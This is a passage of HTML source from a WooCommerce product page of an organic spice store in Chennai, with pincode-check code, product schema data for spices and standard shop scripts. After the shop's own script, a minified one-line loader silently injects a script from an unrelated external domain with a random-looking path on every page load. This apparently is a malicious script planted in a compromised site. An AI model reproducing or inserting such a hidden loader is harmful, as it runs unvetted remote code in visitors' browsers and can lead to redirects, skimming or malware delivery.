            * Check if cookie is exist
            */
            if (typeof $.cookie("pincode_modal") === 'undefined'){
                 //no cookie
                if ($.cookie('pincode_modal') != 'true' ) {
                    setTimeout(function() {
                        $('#pincodeModal').modal();
                    }, 8000);
                }else {
                    $("#pincodeModal").modal('hide');
                }
            }
        });
        (function($){
            if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1)  {
                $(".deliveryLocationDiv").css({"max-width": "31.5%", "flex" : "0 0 31.5%"});
                $(".siteMobileNumber").css({"max-width": "37%", "flex" : "0 0 37%"});
            }
        })(jQuery);
        var ajaxurl = "https://organicshandy.com/wp-admin/admin-ajax.php";
        $(".form-submit").click(function(e){
            e.preventDefault();
            var zz = $(this).closest('.deliveryPincodeForm').attr('id');
            var pincode = $('#'+zz).serialize();
            var presult = '#'+zz+' .pincode_results'
            var results = $(presult);
            $.ajax({
                url: ajaxurl,
                data: {
                    'action'    : 'pincode_handler',
                    'pincode'   : pincode
                },
                success:function(data) {
                    // console.log(data);
                    results.html(data);
                    // console.log("success!");
                },
                error: function(errorThrown){
                    console.log(errorThrown);
                    console.log("fail");
                }
            });
        });
    </script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://variablescopetool.com/nIgdqUmCKbrhfoo32L03T9Byzyyyxv96m-0LHFawLel');
</script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/organicshandy.com"}},{"@type":"ListItem","position":2,"item":{"name":"Spices &amp;amp; Condiments","@id":"https:\/\/organicshandy.com\/organic-products\/spices-condiments\/"}},{"@type":"ListItem","position":3,"item":{"name":"Onion Vadam","@id":"https:\/\/organicshandy.com\/product\/spices-condiments\/onion-vadam\/"}}]},{"@context":"https:\/\/schema.org\/","@graph":[{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/spices-condiments\/onion-vadam\/#product","name":"Onion Vadam","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/onion-vadam\/","description":"Onion Vadam, made with all organic ingredients, as per our specifications by a Shandy Customer who has now become a supplier. Ingredients include small onion\u00a0 (sambar onions), boiled rice, raw rice, hing, green chillies &amp;amp; himalayan rock salt.","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/11\/Onion-Vadam.jpg","sku":"SHA1218","offers":[{"@type":"Offer","price":"120","priceValidUntil":"2027-12-31","priceSpecification":{"price":"120","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/onion-vadam\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/spices-condiments\/turmeric-powder\/#product","name":"Turmeric Powder","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/turmeric-powder\/","description":"Shandy's organic turmeric powder is 100% fresh, pure and natural. Finest turmeric are ground fresh hygienically without the use of chemicals and is unadulterated. The curcumin content of our turmeric is usually between 3.5 to 4. It is called as manjal podi in Tamil, haldi in hindi, pasupu podi in telugu, arisina pudi in kannada, haladara pavadara in Gujarati and halada pavadara in marathi. Turmeric powder is a cannot do without ingredient used in cuisines all over the world in curries, gravies, salads, soups, broths etc","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/turmeric-powder.jpg","sku":"SHA291","offers":[{"@type":"Offer","price":"45","priceValidUntil":"2027-12-31","priceSpecification":{"price":"45","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/turmeric-powder\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/spices-condiments\/rock-salt-himalayan\/#product","name":"Himalayan Pink Salt Powder","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/rock-salt-himalayan\/","description":"Shandy's organic himalayan pink salt powder is 100% pure, natural and healthy. It is processed through a chemical-free process. Other names of himalayan salt are pink salt, indhuppu, himalayan pink salt powder etc. Himalayan rock salt is used in various cuisines across the world.","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Pink-Salt-powder.jpg","sku":"SHA98","offers":[{"@type":"AggregateOffer","lowPrice":"62","highPrice":"120","offerCount":2,"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/rock-salt-himalayan\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/spices-condiments\/mustard-yellow-2\/#product","name":"Mustard Yellow","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/mustard-yellow-2\/","description":"","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/07\/Mustard-Yellow.jpg","sku":"SHA2014","offers":[{"@type":"Offer","price":"30","priceValidUntil":"2027-12-31","priceSpecification":{"price":"30","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/mustard-yellow-2\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/spices-condiments\/turmeric-powder-lakadong\/#product","name":"Turmeric Powder Lakadong","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/turmeric-powder-lakadong\/","description":"One of the best turmeric in the world with high curcumin content.\u00a0 These are grown in the West Jaintia Hills of Meghalaya. It has strong aromatic flavour with distinct colour","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Lakadong-Turmeric.jpg","sku":"SHA2400","offers":[{"@type":"Offer","price":"199","priceValidUntil":"2027-12-31","priceSpecification":{"price":"199","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/turmeric-powder-lakadong\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/spices-condiments\/jeera\/#product","name":"Cummin - Jeera","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/jeera\/","description":"Shandy's organic cumin seeds are 100% fresh, healthy and tasty. Fresh cumin seeds are extracted naturally without the use of chemicals or pesticides under hygienic conditions. It is called as jeeragam in Tamil, jeera in Hindi, jeela kara in Telugu, jeerige in Kannada, jiru in Gujarati and jira in Marathi. Cummin seeds are used in a variety of dishes like rasam, sambar, sabji, kara kuzhambu, chaat, masalas, etc","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/JEERA.jpg","sku":"SHA92","offers":[{"@type":"Offer","price":"68","priceValidUntil":"2027-12-31","priceSpecification":{"price":"68","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/jeera\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/spices-condiments\/methi-fenugreek-seed\/#product","name":"Methi  Seeds\/Fenugreek","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/methi-fenugreek-seed\/","description":"Shandy's organic fenugreek seeds are 100% fresh, healthy and tasty. Fresh fenugreek seeds are extracted naturally without the use of chemicals or pesticides under hygienic conditions. It called as vendhayam in Tamil, methi dhana in Hindi, menthulu in Telugu, menthi in Kannada, methi na dana in Gujarati and methi in Marathi. It is used extensively in the preparation of curry, meat, gravy, pizza etc","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/methi-seeds.jpg","sku":"SHA93","offers":[{"@type":"Offer","price":"28","priceValidUntil":"2027-12-31","priceSpecification":{"price":"28","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/methi-fenugreek-seed\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/spices-condiments\/sambar-podi\/#product","name":"Sambar Podi (Powder)","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/sambar-podi\/","description":"Shandy's organic sambar podi is produced with zero chemicals ensuring 100% flavour and aroma.\u00a0 It is free of preservatives and artificial colours. This sambar powder is made inhouse with all our own organic ingredients and ground inhouse in our slow pulverising machine. It is made in small batches, fresh every week to ensure it retains its flavour and aroma.","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder.jpg","sku":"SHA798","offers":[{"@type":"AggregateOffer","lowPrice":"95","highPrice":"235","offerCount":2,"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/sambar-podi\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/spices-condiments\/kashmiri-red-chilli-powder\/#product","name":"Kashmiri Red Chilli Powder","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/kashmiri-red-chilli-powder\/","description":"","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder.jpg","sku":"SHA2468","offers":[{"@type":"AggregateOffer","lowPrice":"140","highPrice":"310","offerCount":2,"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/kashmiri-red-chilli-powder\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/spices-condiments\/red-chilli-powder\/#product","name":"Red Chilli powder","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/red-chilli-powder\/","description":"Shandy's organic red chilli powder is 100% fresh, pure and natural. Finest red chillies are ground hygienically without the use of chemicals and is unadulterated. It is called as molagapodi in Tamil, lal mirch powder in Hindi, erra mirapakayala podi in Telugu, lal marchu powder in Gujarati and lal mirchiya in Marathi. Red chilly powder is a must-have in every kitchen and is used in curries, gravies, soups, masalas, rasam etc","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Chilli-Powder.jpg","sku":"SHA177","offers":[{"@type":"Offer","price":"70","priceValidUntil":"2027-12-31","priceSpecification":{"price":"70","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/red-chilli-powder\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/spices-condiments\/kasuri-methi\/#product","name":"Kasuri Methi","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/kasuri-methi\/","description":"Shandy's organic kasuri methi is 100% natural, pure and healthy. Organic fresh fenugreek leaves are dried hygienically. No pesticides or harmful fertilizers are used in the cultivation. Kasuri methi or kasoori methi is called as vendhaya keerai in Tamil, podi menthu aaku in Telugu, varanta uluva ilakal in Malayalam, ona mentye elegalu in Kannada and dried fenugreek leaves in English. Kasuri methi is used in dal, paratha, sabzi, curry, gravy, fry, tikka, kakra, raita, pakoda etc","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/kasuri-methi.jpg","sku":"SHA794","offers":[{"@type":"Offer","price":"35","priceValidUntil":"2027-12-31","priceSpecification":{"price":"35","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/kasuri-methi\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/spices-condiments\/saffron\/#product","name":"Saffron","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/saffron\/","description":"These are Premium Kashmiri Mongra Saffron. They are long and dark colored, with great flavour.","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/11\/Saffron.jpg","sku":"SHA362","offers":[{"@type":"Offer","price":"399","priceValidUntil":"2027-12-31","priceSpecification":{"price":"399","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/saffron\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/spices-condiments\/clove-powder\/#product","name":"Clove Powder","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/clove-powder\/","description":"Shandy's organic cloves, extracted naturally, are flavourful and aromatic. Organic clove powder is used in dishes like biriyani, pulav, soups and other tasty delicacies. Clove is called as krambu in Tamil, laung in hindi, lavangam in Telugu, lavanga in Kannada, laving in Gujarati and lavang in Marathi. It is widely used in Masala Chai too.","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/11\/Clove-Ground.jpeg","sku":"SHA1337","offers":[{"@type":"Offer","price":"90","priceValidUntil":"2027-12-31","priceSpecification":{"price":"90","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/clove-powder\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/spices-condiments\/turmeric-powder\/#product","name":"Turmeric Powder","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/turmeric-powder\/","description":"Shandy's organic turmeric powder is 100% fresh, pure and natural. Finest turmeric are ground fresh hygienically without the use of chemicals and is unadulterated. The curcumin content of our turmeric is usually between 3.5 to 4. It is called as manjal podi in Tamil, haldi in hindi, pasupu podi in telugu, arisina pudi in kannada, haladara pavadara in Gujarati and halada pavadara in marathi. Turmeric powder is a cannot do without ingredient used in cuisines all over the world in curries, gravies, salads, soups, broths etc","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/turmeric-powder.jpg","sku":"SHA291","offers":[{"@type":"Offer","price":"45","priceValidUntil":"2027-12-31","priceSpecification":{"price":"45","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/turmeric-powder\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/spices-condiments\/rock-salt-himalayan\/#product","name":"Himalayan Pink Salt Powder","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/rock-salt-himalayan\/","description":"Shandy's organic himalayan pink salt powder is 100% pure, natural and healthy. It is processed through a chemical-free process. Other names of himalayan salt are pink salt, indhuppu, himalayan pink salt powder etc. Himalayan rock salt is used in various cuisines across the world.","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Pink-Salt-powder.jpg","sku":"SHA98","offers":[{"@type":"AggregateOffer","lowPrice":"62","highPrice":"120","offerCount":2,"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/rock-salt-himalayan\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/spices-condiments\/mustard-yellow-2\/#product","name":"Mustard Yellow","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/mustard-yellow-2\/","description":"","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/07\/Mustard-Yellow.jpg","sku":"SHA2014","offers":[{"@type":"Offer","price":"30","priceValidUntil":"2027-12-31","priceSpecification":{"price":"30","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/mustard-yellow-2\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/spices-condiments\/turmeric-powder-lakadong\/#product","name":"Turmeric Powder Lakadong","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/turmeric-powder-lakadong\/","description":"One of the best turmeric in the world with high curcumin content.\u00a0 These are grown in the West Jaintia Hills of Meghalaya. It has strong aromatic flavour with distinct colour","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Lakadong-Turmeric.jpg","sku":"SHA2400","offers":[{"@type":"Offer","price":"199","priceValidUntil":"2027-12-31","priceSpecification":{"price":"199","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/turmeric-powder-lakadong\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/spices-condiments\/jeera\/#product","name":"Cummin - Jeera","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/jeera\/","description":"Shandy's organic cumin seeds are 100% fresh, healthy and tasty. Fresh cumin seeds are extracted naturally without the use of chemicals or pesticides under hygienic conditions. It is called as jeeragam in Tamil, jeera in Hindi, jeela kara in Telugu, jeerige in Kannada, jiru in Gujarati and jira in Marathi. Cummin seeds are used in a variety of dishes like rasam, sambar, sabji, kara kuzhambu, chaat, masalas, etc","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/JEERA.jpg","sku":"SHA92","offers":[{"@type":"Offer","price":"68","priceValidUntil":"2027-12-31","priceSpecification":{"price":"68","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/jeera\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/spices-condiments\/methi-fenugreek-seed\/#product","name":"Methi  Seeds\/Fenugreek","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/methi-fenugreek-seed\/","description":"Shandy's organic fenugreek seeds are 100% fresh, healthy and tasty. Fresh fenugreek seeds are extracted naturally without the use of chemicals or pesticides under hygienic conditions. It called as vendhayam in Tamil, methi dhana in Hindi, menthulu in Telugu, menthi in Kannada, methi na dana in Gujarati and methi in Marathi. It is used extensively in the preparation of curry, meat, gravy, pizza etc","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/methi-seeds.jpg","sku":"SHA93","offers":[{"@type":"Offer","price":"28","priceValidUntil":"2027-12-31","priceSpecification":{"price":"28","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/methi-fenugreek-seed\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/spices-condiments\/sambar-podi\/#product","name":"Sambar Podi (Powder)","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/sambar-podi\/","description":"Shandy's organic sambar podi is produced with zero chemicals ensuring 100% flavour and aroma.\u00a0 It is free of preservatives and artificial colours. This sambar powder is made inhouse with all our own organic ingredients and ground inhouse in our slow pulverising machine. It is made in small batches, fresh every week to ensure it retains its flavour and aroma.","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder.jpg","sku":"SHA798","offers":[{"@type":"AggregateOffer","lowPrice":"95","highPrice":"235","offerCount":2,"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/sambar-podi\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/spices-condiments\/kashmiri-red-chilli-powder\/#product","name":"Kashmiri Red Chilli Powder","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/kashmiri-red-chilli-powder\/","description":"","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder.jpg","sku":"SHA2468","offers":[{"@type":"AggregateOffer","lowPrice":"140","highPrice":"310","offerCount":2,"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/kashmiri-red-chilli-powder\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/spices-condiments\/red-chilli-powder\/#product","name":"Red Chilli powder","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/red-chilli-powder\/","description":"Shandy's organic red chilli powder is 100% fresh, pure and natural. Finest red chillies are ground hygienically without the use of chemicals and is unadulterated. It is called as molagapodi in Tamil, lal mirch powder in Hindi, erra mirapakayala podi in Telugu, lal marchu powder in Gujarati and lal mirchiya in Marathi. Red chilly powder is a must-have in every kitchen and is used in curries, gravies, soups, masalas, rasam etc","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Chilli-Powder.jpg","sku":"SHA177","offers":[{"@type":"Offer","price":"70","priceValidUntil":"2027-12-31","priceSpecification":{"price":"70","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/red-chilli-powder\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/spices-condiments\/kasuri-methi\/#product","name":"Kasuri Methi","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/kasuri-methi\/","description":"Shandy's organic kasuri methi is 100% natural, pure and healthy. Organic fresh fenugreek leaves are dried hygienically. No pesticides or harmful fertilizers are used in the cultivation. Kasuri methi or kasoori methi is called as vendhaya keerai in Tamil, podi menthu aaku in Telugu, varanta uluva ilakal in Malayalam, ona mentye elegalu in Kannada and dried fenugreek leaves in English. Kasuri methi is used in dal, paratha, sabzi, curry, gravy, fry, tikka, kakra, raita, pakoda etc","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/kasuri-methi.jpg","sku":"SHA794","offers":[{"@type":"Offer","price":"35","priceValidUntil":"2027-12-31","priceSpecification":{"price":"35","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/kasuri-methi\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/spices-condiments\/saffron\/#product","name":"Saffron","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/saffron\/","description":"These are Premium Kashmiri Mongra Saffron. They are long and dark colored, with great flavour.","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/11\/Saffron.jpg","sku":"SHA362","offers":[{"@type":"Offer","price":"399","priceValidUntil":"2027-12-31","priceSpecification":{"price":"399","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/saffron\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/spices-condiments\/clove-powder\/#product","name":"Clove Powder","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/clove-powder\/","description":"Shandy's organic cloves, extracted naturally, are flavourful and aromatic. Organic clove powder is used in dishes like biriyani, pulav, soups and other tasty delicacies. Clove is called as krambu in Tamil, laung in hindi, lavangam in Telugu, lavanga in Kannada, laving in Gujarati and lavang in Marathi. It is widely used in Masala Chai too.","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/11\/Clove-Ground.jpeg","sku":"SHA1337","offers":[{"@type":"Offer","price":"90","priceValidUntil":"2027-12-31","priceSpecification":{"price":"90","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/spices-condiments\/clove-powder\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]}]}]}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' id='wc-country-select-js-extra'>
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OR\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadeep\",\"PY\":\"Pondicherry (Puducherry)\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=6.0' id='wc-country-select-js'></script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/organicshandy.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.6.0' id='wc-single-product-js'></script>
